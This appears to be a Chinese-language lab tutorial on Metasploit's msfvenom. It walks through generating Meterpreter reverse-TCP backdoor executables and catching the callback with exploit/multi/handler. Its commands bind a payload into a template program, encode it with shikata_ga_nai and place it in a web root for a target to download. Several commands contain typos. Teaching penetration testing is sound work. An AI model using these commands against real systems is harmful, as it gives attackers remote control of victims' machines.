msfvenom介绍

msf攻击windows实例

msf攻击linux实例

msfvenom是msfpayload和msfencode的组合。将这两个工具集成在一个框架实例中。

msfvenom是用来生成后门的软件,在目标机上执行后门,在本地监听上线。

使用



msfvenom -p windows/meterpreter/reverse_tcp lhost=192,168.123.128 lport=5555 -f exe > hello.exe

生成

payload hello.exe 程序



监听本机5555端口





use exploit/multi/handler

使用这个模块监听本机5555端口

将hello.exe上传到靶机执行

到此实验一完成



windows可执行程序

msfvenom -p windows/meterpreter/reverse tcp lhost=192.168.24.146 lport=5445 -x/root/Desktop/StampRemover.exe -e x86/shikata ga nai -f exe -o /var/www/html/heello.exe

msfvenom可以帮助我们从大量的metasploit有效负载中创建需要的负载,合并到利用程序中。这里使用的payload(windows/meterpreter/reverse tcp),要回连的主机和端口(lhost,lport)、模板文件(-x /root/Desktop/StampRemocer.exe)、输出格式(-f exe)及编码( -e x86/shikata qa nai)都会整合到/var/www/html/heello.exe中。



Metasploit的exploit/multi/handler模块是一个有效负载处理程序,它只处理在受损主机中执行的有效负载连接。Meterpreter是metasploit的后渗透利用工具。基于内存d注入实现,能够通过创建一个新进程并调用注入的dll来让目标系统运行注入的d文件。在该模式下,攻击者与目标设备中Meterpreter的通信是通过stager套接字实现的。

使用msfvenom–list encoders可查看所有编码器使用msfvenom --list formats可查看所有输出格式

msfvenom -l payloads | grep"bind tcp" | awk ‘{print $1}’ 搜索payload







将刚才的监听工作停止掉





再修改payload



再运行一下







靶机运行下a.php

成功进入后渗透模块





